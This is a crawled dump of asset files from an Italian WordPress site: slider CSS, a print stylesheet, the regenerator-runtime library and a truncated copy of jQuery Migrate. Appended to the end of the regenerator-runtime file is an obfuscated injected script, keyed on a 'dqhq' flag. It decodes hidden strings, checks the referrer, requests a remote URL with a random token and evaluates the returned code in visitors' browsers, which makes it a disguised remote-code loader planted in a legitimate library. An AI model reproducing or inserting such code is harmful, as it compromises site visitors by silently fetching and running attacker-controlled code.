    background: url(img/orbit/bullets.jpg) no-repeat 4px 0;
    width: 13px;
    height: 12px;
    overflow: hidden; }

.orbit-bullets li.has-thumb.active {
    color: #222;
    background-position: -8px 0;
	-webkit-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	-moz-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0); 
	}
    
.orbit-bullets li.has-thumb {
    width: 196px;
    height: 80px;
	background-position:center!important;
	-webkit-box-shadow: inset 0px 0px 50px 10px rgba(0, 0, 0, 1);
	-moz-box-shadow: inset 0px 0px 50px 10px rgba(0, 0, 0, 1);
	box-shadow: inset 0px 0px 50px 10px rgba(0, 0, 0, 1); 
}

.orbit-bullets li.has-thumb:hover {
	-webkit-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	-moz-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0); 
}

.orbit-bullets li.active.has-thumb {
    background-position: 0 0;
     }

--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/print.css
body_size: 655
content:
/*
Theme Name: Beavers
Theme URI: http://beavers.it
Author: theTMO & [oink]
Author URI: http://beavers.it/
Description: Il tema ufficiale di Beavers.it
Version: 2.0
License: 
License URI: 
Tags: 
*/

@import url(https://fonts.googleapis.com/css?family=Droid+Sans:400,700);

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
:focus {
	outline: 0;
}
body {
	line-height: 1;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

/* CSS3 */

a, form#search input, #what, #what span, a.colonna {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

/*a:hover {
	text-shadow: 0px -1px 0px #000000;
	filter: dropshadow(color=#000000, offx=0, offy=-1); 
}*/

.orbit-bullets li.has-thumb:hover {
	-webkit-transition: background 0.3s ease;
	-moz-transition: background 0.3s ease;
	-o-transition: background 0.3s ease;
	transition: background 0.3s ease;
}

.social a {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
}


/**/

body {
	font-family: 'Droid Sans', Arial, Helvetica, sans-serif;
	text-align:center;
	background:#ccc;
}

aside, #others, #header, .menu-footer-container, .paginazione {
	display:none;
}

.logoprint {
	display:block;
}


--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
body_size: 5186
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=(m="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",i=m.asyncIterator||"@@asyncIterator",a=m.toStringTag||"@@toStringTag";function c(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{c({},"")}catch(e){c=function(t,r,e){return t[r]=e}}function u(t,e,n,o){var i,a,c,u;e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),o=new j(o||[]);return e._invoke=(i=t,a=n,c=o,u=l,function(t,e){if(u===s)throw new Error("Generator is already running");if(u===p){if("throw"===t)throw e;return k()}for(c.method=t,c.arg=e;;){var n=c.delegate;if(n&&(n=function t(e,n){var o=e.iterator[n.method];if(o===r){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}return"throw"===(o=h(o,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,y):(o=o.arg)?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}(n,c),n)){if(n===y)continue;return n}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(u===l)throw u=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);if(u=s,"normal"===(n=h(i,a,c)).type){if(u=c.done?p:f,n.arg!==y)return{value:n.arg,done:c.done}}else"throw"===n.type&&(u=p,c.method="throw",c.arg=n.arg)}}),e}function h(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l="suspendedStart",f="suspendedYield",s="executing",p="completed",y={};function g(){}function d(){}function v(){}var m,w,L=((w=(w=(c(m={},o,(function(){return this})),Object.getPrototypeOf))&&w(w(O([]))))&&w!==e&&n.call(w,o)&&(m=w),v.prototype=g.prototype=Object.create(m));function x(t){["next","throw","return"].forEach((function(r){c(t,r,(function(t){return this._invoke(r,t)}))}))}function b(t,r){var e;this._invoke=function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=h(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var e,i=t[o];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(i=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=i}return{next:k}}function k(){return{value:r,done:!0}}return c(L,"constructor",d.prototype=v),c(v,"constructor",d),d.displayName=c(v,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,c(t,a,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new b(u(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),c(L,a,"Generator"),c(L,o,(function(){return this})),c(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=[];for(r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),y}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),y}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6890
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses 